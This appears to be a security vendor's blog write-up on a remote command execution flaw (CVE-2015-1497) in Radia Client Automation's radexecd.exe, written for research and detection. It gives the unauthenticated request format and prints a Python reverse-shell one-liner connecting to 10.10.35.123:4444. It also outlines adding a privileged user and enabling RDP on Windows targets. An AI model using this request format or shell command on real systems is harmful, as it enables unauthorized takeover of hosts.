Abstract:
While analyzing exploits for ThreatPROTECT, I came across a Metasploit module for Persistent Systems Radia Client Automation (RCA)- CVE-2015-1497. This module has been tested on HP Client Automation 9.00 over Windows 2003 SP2 and CentOS 5.
Radia Client Automation software is PC and mobile device lifecycle management tool for automating routine client-management tasks such as operating system deployments and upgrades, patch management, application software deployment, application use monitoring, security, compliance, and remote system management. As per advisory, the Persistent Systems Radia Client Automation (formerly HP Client Automation) agents 7.9, 8.1, 9.0, and 9.1 are vulnerable to remote command execution. This is due the flaw that existed in ‘radexecd.exe’ which listens on TCP port 3465. Fortunately, we found a RCA 7.9 target in our lab so we decided to run the exploit against it. However, that exploit didn’t work on our target for some reason. So we decided to write a simple PoC based on existing Metasploit module.
Analysis:
Since Metasploit module already exists we decided to analyze it in order to create a reliable PoC which will run on the 7.9 version. We found that “radexecd.exe” does not properly authenticate the user issuing the request and the command to be executed is also not properly sanitized. So anyone can send a crafted request to port 3465 in the following format.
\x00 + some_userid\x00 + random_pass\x00 + hide hide #some command\x00
About ‘Hide’ binary:
As per HP forum, HIDE is used to hide the command prompt and can call any executables from any path.
we need to pass “sh -c” or “cmd.exe /c” to the {HIDE} hide in the crafted request.
It’s quite simple to create a sample proof-of-concept code for this.

Fig 1: Testing for command execution (ping)

Fig 2: ICMP reply from the target

Fig 3: radexecd.log
As we can see, ‘ping’ command has been executed successfully on the target. We decided to get a reverse shell using netcat but netcat installed on the target doesn’t support this feature.
Since python is usually installed on Linux systems, we decided to use a python one-liner shell.
python -c ‘import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((“10.10.35.123”,4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([“/bin/sh”,”-i”]);’

Fig 4: Got reverse shell on port 4444

Fig 5: Log shows command received
We then modified this exploit for Windows target.

Fig 6: Adding local user on target

Fig 7: User ‘test’ added successfully
We can fully compromise this machine by executing few more commands like adding this user to ‘Local Administrators’ and ‘Remote Desktop Users’ groups and enable RDP service on the target.
Conclusion:
Though the Metasploit exploit did not run on the older version we could revamp this exploit to run arbitrary commands on the target. QualysGuard identifies this vulnerability with QID 38634. We highly recommend that customers scan their environment for this QID to identify these assets remotely.